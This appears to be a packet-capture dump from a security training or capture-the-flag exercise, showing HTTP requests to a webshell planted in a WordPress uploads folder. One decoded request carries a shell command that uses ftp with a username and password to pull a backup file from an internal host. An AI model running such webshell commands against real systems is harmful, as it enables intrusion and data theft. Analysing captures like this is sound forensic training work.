 ip.addr == 1.3.3.7 and (http.request.uri contains "cmd" or http.response_for.uri contains "cmd")
No. Time Source Destination Protocol Length Info
56175 411.393784524 1.3.3.7 30.30.10.10 HTTP 731 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
56180 411.400133083 30.30.10.10 1.3.3.7 HTTP 278 HTTP/1.1 200 OK (text/html)
56471 449.702243850 1.3.3.7 30.30.10.10 HTTP 221 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
56473 449.706076604 30.30.10.10 1.3.3.7 HTTP 260 HTTP/1.1 200 OK (text/html)
56631 467.978463701 1.3.3.7 30.30.10.10 HTTP 222 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
56633 467.986632541 30.30.10.10 1.3.3.7 HTTP 1364 HTTP/1.1 200 OK (text/html)
56751 481.678984559 1.3.3.7 30.30.10.10 HTTP 226 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
56753 481.686251640 30.30.10.10 1.3.3.7 HTTP 343 HTTP/1.1 200 OK (text/html)
57021 518.485375651 1.3.3.7 30.30.10.10 HTTP 273 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
57053 520.574800963 30.30.10.10 1.3.3.7 HTTP 365 HTTP/1.1 200 OK (text/html)
57211 541.197010605 1.3.3.7 30.30.10.10 HTTP 313 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
57213 541.246123219 30.30.10.10 1.3.3.7 HTTP 277 HTTP/1.1 200 OK (text/html)
57401 567.558298917 1.3.3.7 30.30.10.10 HTTP 326 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
57403 567.610850868 30.30.10.10 1.3.3.7 HTTP 310 HTTP/1.1 200 OK (text/html)
57541 581.848792226 1.3.3.7 30.30.10.10 HTTP 346 GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?c…
57552 581.908948381 30.30.10.10 1.3.3.7 HTTP 71 HTTP/1.1 200 OK (text/html)
Frame 57541: 346 bytes on wire (2768 bits), 346 bytes captured (2768 bits) on interface ens33, id 0
Ethernet II, Src: VMware_2b:e0:bd (00:0c:29:2b:e0:bd), Dst: VMware_38:08:36 (00:50:56:38:08:36)
Internet Protocol Version 4, Src: 1.3.3.7, Dst: 30.30.10.10
Transmission Control Protocol, Src Port: 39048, Dst Port: 80, Seq: 1, Ack: 1, Len: 280
Hypertext Transfer Protocol
GET /wp-content/uploads/2022/01/absolutnie_nie_webshell.php?cmd=printf+%22open+10.0.0.20%5Cnuser+admin_bkp+szkolasecurity2022%21%5Cncd+backup%5Cnget+NIE_OTWIERAC.pdf+-%5Cnbye%5Cn%22+%7C+ftp+-n H
Host: szkolasecurity.pl\r\n
User-Agent: absolutnie_nie_hakierzy\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://szkolasecurity.pl/wp-content/uploads/2022/01/absolutnie_nie_webshell.php?cmd=printf+%22open+10.0.0.20%5Cnuser+admin_bkp+szkolasecurity2022%21%5Cncd+backup%5Cnget+NIE_OT
[HTTP request 1/1]
[Response in frame: 57552]
0000 00 50 56 38 08 36 00 0c 29 2b e0 bd 08 00 45 00 ·PV8·6·· )+····E·
0010 01 4c 97 9c 40 00 3f 06 76 de 01 03 03 07 1e 1e ·L··@·?· v·······
0020 0a 0a 98 88 00 50 4a 89 63 d0 6e a6 bd 96 80 18 ·····PJ· c·n·····
0030 01 f6 2e eb 00 00 01 01 08 0a d8 96 2d b0 5b 17 ··.····· ····-·[·
0040 15 3c 47 45 54 20 2f 77 70 2d 63 6f 6e 74 65 6e ·<GET /w p-conten
0050 74 2f 75 70 6c 6f 61 64 73 2f 32 30 32 32 2f 30 t/upload s/2022/0
0060 31 2f 61 62 73 6f 6c 75 74 6e 69 65 5f 6e 69 65 1/absolu tnie_nie
0070 5f 77 65 62 73 68 65 6c 6c 2e 70 68 70 3f 63 6d _webshel l.php?cm
0080 64 3d 70 72 69 6e 74 66 2b 25 32 32 6f 70 65 6e d=printf +%22open